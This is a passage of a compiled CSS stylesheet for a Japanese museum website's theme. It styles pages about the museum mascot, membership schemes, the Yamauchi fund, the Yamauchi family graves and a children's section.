        .about_mascot_section.schedule_section .mascot_info {
          width: 100%;
          float: none;
          margin-top: 50px;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .mascot_info .info_txt {
        /* h2 */
        background: rgba(255, 255, 255, 0.6);
        padding: 80px 22px 30px;
        border-radius: 10px;
        text-align: left;
        margin-top: -60px;
        /* @media */ }
        .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
          text-align: center;
          font-weight: bold;
          font-size: 16px;
          margin-bottom: 20px; }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_txt {
            width: 60%;
            float: left;
            margin-top: 0px;
            padding: 30px 22px 30px; }
            .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
              text-align: left; } }
      .about_mascot_section.schedule_section .mascot_info .info_img {
        /* @media */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_img {
            width: 40%;
            float: right; } }
  .about_mascot_section.blog_section {
    background: #faf5ee;
    position: relative;
    /* &:after */
    /* .inner-box */
    /* .blog_list */ }
    .about_mascot_section.blog_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/blog_bg01.png) repeat-x left top;
      position: relative;
      z-index: 2;
      width: 100%;
      height: 24px; }
    .about_mascot_section.blog_section .inner-box {
      padding: 40px 0 40px; }
    .about_mascot_section.blog_section .blog_list {
      padding: 40px 0;
      /* @media */
      /* li */ }
      @media (max-width: 767px) {
        .about_mascot_section.blog_section .blog_list {
          padding: 0; } }
      .about_mascot_section.blog_section .blog_list li {
        width: 48.5%;
        float: left;
        margin-bottom: 50px;
        position: relative;
        text-align: left;
        /* @media */
        /* &:nth-child(2n+1) */
        /* post_txt */ }
        @media (max-width: 767px) {
          .about_mascot_section.blog_section .blog_list li {
            width: 100%;
            float: none;
            background: #ffffff;
            padding-bottom: 20px; } }
        .about_mascot_section.blog_section .blog_list li:nth-child(2n+1) {
          margin-right: 3%; }
        .about_mascot_section.blog_section .blog_list li .post_txt {
          background: #ffffff;
          margin-right: 16.5%;
          padding: 15px 30% 15px 30px;
          min-height: 200px;
          /* @media */
          /* h2 */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_txt {
              margin-right: 0;
              padding: 15px 6% 15px 30px;
              min-height: 0; } }
          .about_mascot_section.blog_section .blog_list li .post_txt h2 {
            font-size: 20px;
            font-weight: bold;
            position: relative; }
            .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
              position: absolute;
              content: '';
              background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              top: 0;
              margin: 0 0 0 -30px;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
                  margin: 5px 0 0 -30px; } }
        .about_mascot_section.blog_section .blog_list li .post_img {
          width: 43.3%;
          position: absolute;
          top: -24px;
          right: 0;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_img {
              position: static;
              margin: 10px auto 20px;
              width: auto;
              text-align: center; } }
          .about_mascot_section.blog_section .blog_list li .post_img img {
            border: 5px solid #ffffff; }
  .about_mascot_section.goods_section {
    background: url(../img/about/mascot/goods_bg_pc.png) no-repeat center top #fcdb78;
    padding: 60px 0;
    position: relative;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.goods_section {
        background: url(../img/about/mascot/goods_bg_sp.png) no-repeat center top #fcdb78;
        background-size: contain; } }
    .about_mascot_section.goods_section .inner-box {
      overflow: inherit !important;
      position: relative;
      z-index: 5;
      /* .goods_mascot */
      /* goods_list */ }
      .about_mascot_section.goods_section .inner-box .goods_mascot {
        position: absolute;
        right: -30px;
        top: -20px;
        /* @media tab */
        /* @media */
        /* .balloon */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: center;
            margin-bottom: 20px; } }
        @media (max-width: 767px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: left; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot img {
          margin-left: -120px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot img {
              position: absolute;
              right: 0;
              width: 40%;
              margin-top: -3%; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
          font-size: 17px;
          font-weight: bold;
          background: url(../img/about/mascot/goods_bg_balloon_pc.png) no-repeat left top;
          width: 280px;
          height: 109px;
          box-sizing: border-box;
          padding: 30px 30px 0 10px;
          line-height: 1.4;
          display: inline-block;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
              font-size: 13px;
              margin-left: 0px;
              width: 70%;
              height: auto;
              padding: 10px 25px 15px 10px;
              background-size: 100% 100%; } }
      .about_mascot_section.goods_section .inner-box .goods_list {
        /* li */ }
        .about_mascot_section.goods_section .inner-box .goods_list li {
          width: 206px;
          float: left;
          margin-right: 5.8%;
          /* @media tab */
          /* @media */
          /* &:nth-child(2n) */
          /* .goods_img */
          /* .title_wrap */
          /* &:last-child */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:nth-child(2n) {
            margin-top: 50px;
            /* @media */ }
          .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
            /* @media */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
                width: 206px;
                margin: 0 auto; } }
          .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
            background: url(../img/about/mascot/goods_bg_item.png) no-repeat left top;
            width: 206px;
            height: 64px;
            margin-top: -15px;
            padding-top: 14px;
            /* @media */
            /* @media */
            /* h2 */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 206px;
                margin: -15px auto 0 auto; } }
            @media (max-width: 767px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 100%;
                height: auto;
                background-size: 100% 100%; } }
            .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
              font-size: 16px;
              margin-bottom: 5px;
              font-weight: bold;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
                  font-size: 12px; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:last-child {
            margin-right: 0; }

/* .about_mascot_section */
/* 友の会・情報会員 */
.about_member_section {
  margin: 0 0 80px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* .download_wrap */
  /* 会員制度紹介 */
  /* .overview_section */
  /* 友の会・情報会員共通 */
  /* .member_detail */ }
  .about_member_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_member_section .ttl01:before, .about_member_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_member_section .ttl01:before {
      margin-right: 0.5em; }
    .about_member_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_member_section .ttl01 {
        font-size: 21px; } }
  .about_member_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_member_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_member_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_member_section .download_wrap {
    padding: 20px 0 20px;
    background: #faf5ee;
    text-align: center;
    /* .btn_box */ }
    .about_member_section .download_wrap .btn_box {
      border: 1px solid #f0ebe5;
      background: #ffffff;
      width: 45%;
      max-width: 400px;
      padding: 14px 20px;
      margin: 0 auto;
      display: table;
      position: relative;
      /* .download_btn */ }
      @media (max-width: 767px) {
        .about_member_section .download_wrap .btn_box {
          max-width: inherit;
          width: 90%;
          padding: 14px 3%; } }
      .about_member_section .download_wrap .btn_box h2 {
        font-size: 20px;
        display: table-cell; }
        @media (max-width: 767px) {
          .about_member_section .download_wrap .btn_box h2 {
            font-size: 14px; } }
      .about_member_section .download_wrap .btn_box .download_btn {
        display: table-cell; }
        .about_member_section .download_wrap .btn_box .download_btn a {
          width: 158px;
          min-height: 38px;
          display: block;
          border: solid 2px #dcdcdc;
          padding: 7px 0 6px 0;
          margin: 0 auto; }
          @media (max-width: 767px) {
            .about_member_section .download_wrap .btn_box .download_btn a {
              width: auto; } }
          .about_member_section .download_wrap .btn_box .download_btn a:hover {
            background: #dcdcdc; }
          .about_member_section .download_wrap .btn_box .download_btn a:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            font-size: 18px;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313;
            margin-left: 5px; }
      .about_member_section .download_wrap .btn_box:after {
        content: url(../img/about/member/img_mascot.png);
        position: absolute;
        right: -20px;
        bottom: -100px; }
  .about_member_section.member_overview_section {
    /* .member_summary */ }
    .about_member_section.member_overview_section .member_summary {
      display: table;
      border-collapse: collapse;
      width: 85%;
      margin: 20px auto 70px;
      text-align: left;
      /* summary_box */ }
      @media (max-width: 767px) {
        .about_member_section.member_overview_section .member_summary {
          position: relative;
          disply: block;
          margin-bottom: 50px; }
          .about_member_section.member_overview_section .member_summary:after {
            bottom: -55px;
            content: url(../img/about/member/bg_arrow.png);
            position: absolute;
            left: 50%;
            margin-left: -20px; } }
      .about_member_section.member_overview_section .member_summary .summary_box {
        display: table-cell;
        border: 3px solid #f0ebe5;
        position: relative;
        padding: 20px 3%;
        width: 50%;
        box-sizing: border-box;
        /* .tomonokai_ttl */
        /* jouhou_ttl */
        /* .rates */ }
        @media (max-width: 767px) {
          .about_member_section.member_overview_section .member_summary .summary_box {
            width: 100%;
            display: block; }
            .about_member_section.member_overview_section .member_summary .summary_box:first-child {
              border-bottom: none; } }
        .about_member_section.member_overview_section .member_summary .summary_box:after {
          content: url(../img/about/member/bg_arrow.png);
          position: absolute;
          bottom: -50px;
          left: 50%;
          margin-left: -20px; }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box:after {
              content: ""; } }
        .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .rates {
          margin: 20px 0 0;
          font-size: 15px;
          text-align: center; }
          .about_member_section.member_overview_section .member_summary .summary_box .rates span {
            font-size: 25px;
            font-weight: bold; }
  .about_member_section.member_detail {
    /* .award_wrap */
    /* .rates_wrap */
    /* .privacy_wrap */ }
    .about_member_section.member_detail .award_wrap {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0px 200px;
      text-align: left;
      position: relative;
      /* .tomonokai_ttl */
      /* .jouhou_ttl */ }
      @media (max-width: 767px) {
        .about_member_section.member_detail .award_wrap {
          padding: 80px 4% 0px 4%;
          margin-top: 80px;
          width: 100%; } }
      .about_member_section.member_detail .award_wrap .tomonokai_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .tomonokai_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap .jouhou_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .jouhou_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap li {
        font-size: 18px;
        margin: 0 0 16px 1em;
        text-indent: -1em; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap li {
            font-size: 16px; } }
        .about_member_section.member_detail .award_wrap li strong {
          color: #ff5a00;
          font-weight: normai; }
        .about_member_section.member_detail .award_wrap li .s_txt {
          font-size: 13px; }
    .about_member_section.member_detail .rates_wrap {
      width: 85%;
      margin: 0 auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .rates_wrap {
          width: 100%; } }
      .about_member_section.member_detail .rates_wrap table {
        border-collapse: collapse;
        margin: 40px auto;
        width: 65.88%; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .rates_wrap table {
            width: 96%; } }
        .about_member_section.member_detail .rates_wrap table th {
          border-bottom: solid 2px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: left;
          font-weight: bold;
          vertical-align: top;
          width: 20%; }
        .about_member_section.member_detail .rates_wrap table td {
          border-bottom: solid 2px #fff;
          padding: 14px;
          background: #faf5ee;
          vertical-align: top; }
      .about_member_section.member_detail .rates_wrap .howto_box {
        margin: 0 auto 40px;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 40px;
        display: table; }
        .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
          display: table-cell;
          width: 24%; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
              width: 100%;
              display: block; } }
        .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
          display: table-cell;
          text-align: left; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
              width: 100%;
              display: block; } }
          .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl {
            border: 2px solid #e4dfd9;
            display: table;
            margin: 20px 0 0; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dt {
              background: #e4dfd9;
              display: table-cell;
              padding: 20px;
              vertical-align: middle; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dd {
              display: table-cell;
              padding: 20px; }
    .about_member_section.member_detail .privacy_wrap {
      width: 85%;
      margin: 45px auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .privacy_wrap {
          width: 100%;
          margin-bottom: 0; } }
      .about_member_section.member_detail .privacy_wrap ul {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 30px 4%;
        text-align: left; }
    .about_member_section.member_detail.member_jouhou_section .award_wrap {
      padding: 40px 20px 20px 200px; }
      @media (max-width: 767px) {
        .about_member_section.member_detail.member_jouhou_section .award_wrap {
          padding: 80px 4% 0px 4%; } }
    .about_member_section.member_detail.member_jouhou_section .rates_wrap .howto_box:last-child {
      border: none !important; }

/* about_member_section */
/* 山内基金 */
.about_fund_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* 「山内基金」のご案内 */
  /* .fund_overview_section */
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_fund_section {
      margin: 0; } }
  .about_fund_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_fund_section .ttl01:before, .about_fund_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_fund_section .ttl01:before {
      margin-right: 0.5em; }
    .about_fund_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_fund_section .ttl01 {
        font-size: 21px; } }
  .about_fund_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_fund_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_fund_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_fund_section.fund_overview_section {
    line-height: 2; }
    .about_fund_section.fund_overview_section .txt01 {
      font-size: 18px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section .txt01 {
          font-size: 16px; } }
    .about_fund_section.fund_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_fund_section.fund_detail {
    /* .txt_box */ }
    .about_fund_section.fund_detail .txt_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail .txt_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_fund_section.fund_detail .txt_box p {
        margin-bottom: 1em; }
      .about_fund_section.fund_detail .txt_box .icn01:before {
        content: "1";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box .icn02:before {
        content: "2";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box ul {
        margin: 1em; }
        @media (max-width: 767px) {
          .about_fund_section.fund_detail .txt_box ul {
            margin: 1em .5em; } }
        .about_fund_section.fund_detail .txt_box ul.kata li {
          margin: 0 0 16px 2em;
          text-indent: -2em; }
        .about_fund_section.fund_detail .txt_box ul.btn_list {
          margin: 0 0 1em;
          overflow: hidden;
          display: table;
          width: 100%; }
          .about_fund_section.fund_detail .txt_box ul.btn_list li {
            width: 25%;
            padding: 1em 1% 0;
            box-sizing: border-box;
            border-right: solid 1px #bfbfbf;
            display: table-cell; }
            .about_fund_section.fund_detail .txt_box ul.btn_list li:last-child {
              border: none; }
            @media (max-width: 767px) {
              .about_fund_section.fund_detail .txt_box ul.btn_list li {
                float: none;
                width: 100%;
                display: block;
                border-right: none;
                border-bottom: solid 1px #bfbfbf; } }
      .about_fund_section.fund_detail .txt_box a.pdfbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }
      .about_fund_section.fund_detail .txt_box a.wordbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:after {
          display: inline-block;
          content: " \f1c2";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #03afff; }
    .about_fund_section.fund_detail table {
      border-collapse: collapse;
      margin: 20px auto;
      width: 100%; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail table {
          width: 100%; } }
      .about_fund_section.fund_detail table th {
        border-bottom: solid 2px #fff;
        background: #f0ebe5;
        padding: 14px;
        text-align: center;
        font-weight: bold;
        vertical-align: middle; }
      .about_fund_section.fund_detail table td {
        border-bottom: solid 2px #fff;
        padding: 14px;
        background: #faf5ee;
        vertical-align: top; }
        .about_fund_section.fund_detail table td.group {
          background: #f6f1eb;
          text-align: center;
          font-weight: bold;
          width: 20%; }

/* about_fund_section */
/* 山内家墓所 */
.about_grave_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* 国指定史跡 土佐藩主山内家墓所 */
  /* .grave_overview_section */
  /* 墓石の型について */
  /* .grave_type */
  /* 土佐藩主山内家墓所 墓石配置図と被葬者 */
  /* .grave_deployment */
  /* 土佐藩主山内家墓所被葬者一覧（没年順） */
  /* .grave_burial */
  /* 公益財団法人土佐山内記念財団について */
  /* .grave_foundation */ }
  @media (max-width: 767px) {
    .about_grave_section {
      margin: 0; } }
  .about_grave_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_grave_section .ttl01:before, .about_grave_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_grave_section .ttl01:before {
      margin-right: 0.5em; }
    .about_grave_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_grave_section .ttl01 {
        font-size: 21px; } }
  .about_grave_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_grave_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_grave_section.grave_overview_section {
    line-height: 2; }
    .about_grave_section.grave_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_grave_section.grave_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_grave_section.grave_type .type_list {
    border-bottom: 1px solid #e5e5e5;
    padding: 23px 7.5%;
    margin-bottom: 10px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .about_grave_section.grave_type .type_list {
        padding: 23px 0; } }
    .about_grave_section.grave_type .type_list:last-child {
      border-bottom: none; }
    .about_grave_section.grave_type .type_list .l_col {
      float: left;
      width: 59%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .l_col {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .about_grave_section.grave_type .type_list .r_col {
      float: right;
      width: 36%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .r_col {
          width: 100%;
          float: none;
          txt-align: left; } }
  .about_grave_section.grave_deployment {
    /* .legend_wrap */ }
    .about_grave_section.grave_deployment .deployment_map {
      margin: 50px 0; }
      @media (max-width: 767px) {
        .about_grave_section.grave_deployment .deployment_map {
          margin-bottom: 0; } }
    .about_grave_section.grave_deployment .legend_wrap {
      text-align: left;
      width: 85%;
      margin: 20px auto 30px; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box01 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 74.71%;
        float: left;
        box-sizing: border-box; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 24.12%;
        float: right;
        box-sizing: border-box; }
        @media (max-width: 767px) {
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
            width: 100%;
            float: none;
            border: none; } }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 h2 {
          margin: 20px 0 5px;
          text-align: center; }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn {
          width: 100%;
          min-height: 32px;
          font-size: 13px;
          display: block;
          border: solid 1px #bfbfbf;
          padding: 7px 0 6px 0;
          margin: 0 auto;
          background: #fff;
          color: #333333;
          text-align: center; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:hover {
            background: #bfbfbf; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313; }
  .about_grave_section.grave_burial table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .about_grave_section.grave_burial table {
        width: 100%; } }
    .about_grave_section.grave_burial table th {
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .about_grave_section.grave_burial table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      text-align: center;
      vertical-align: top;
      border-right: solid 2px #fff; }
      .about_grave_section.grave_burial table td.number {
        font-weight: bold; }
      .about_grave_section.grave_burial table td.name {
        font-weight: bold;
        text-align: left; }
  .about_grave_section.grave_foundation h1 {
    margin: 20px 0;
    font-size: 29px;
    background: #ffffff;
    padding: 0 14px;
    display: inline-block; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation h1 {
        max-width: 80%;
        font-size: 18px; } }
  .about_grave_section.grave_foundation .txt_box {
    padding: 80px 3%;
    line-height: 2;
    background: url(../img/about/grave/foundation_bg.png) no-repeat center center;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    margin-top: -30px; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation .txt_box {
        padding: 40px 3%;
        margin-top: -34px;
        background-size: 100% auto; } }

/* about_grave_section */
/* じょうはくキッズページ */
.page_kids #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんへ行こう */
  /*greeting_section*/
  /* じょうはくきほんデータ */
  /*basic_data_section*/
  /* みんなへお願い */
  /* please_section */
  /* じょうはくへの行き方 */
  /*map_section*/ }
  .about_kids_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_section.nav_section {
    background: #ec6941; }
    .about_kids_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_section.nav_section ul {
          text-align: center; } }
      .about_kids_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 991px) {
          .about_kids_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_section.nav_section ul li span {
              display: none; } }
        .about_kids_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 991px) {
            .about_kids_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 991px) {
              .about_kids_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
